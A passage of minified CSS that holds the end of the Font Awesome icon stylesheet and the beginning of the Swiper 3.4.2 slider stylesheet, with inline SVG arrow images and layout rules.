"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right 